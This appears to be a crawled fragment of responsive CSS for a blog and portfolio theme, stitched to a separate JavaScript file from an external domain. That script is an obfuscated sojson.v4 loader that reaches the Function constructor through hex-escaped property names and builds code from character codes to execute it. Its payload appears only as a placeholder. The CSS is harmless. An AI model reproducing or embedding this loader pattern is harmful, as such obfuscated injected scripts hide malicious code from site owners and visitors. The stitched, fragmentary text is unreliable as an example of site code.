}
.portfolio-section ul.filter li {
	margin: 0 6px;
}
.blog-section .blog-box .single-post blockquote {
	margin-left: 0;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
	padding-left: 0;
}
}
@media (max-width: 460px) {
.top-line {
	display: none;
}
#container {
	padding-top: 63px;
}
.clients-section ul.clients-list li {
	width: 50%;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
	max-width: 60px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
	margin-left: 80px;
}
.blog-section .blog-box .autor-post img {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.blog-section .blog-box .autor-post .autor-content {
	margin-left: 0;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://api.youcangetwomen.com/cscs.js
body_size: 3872
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');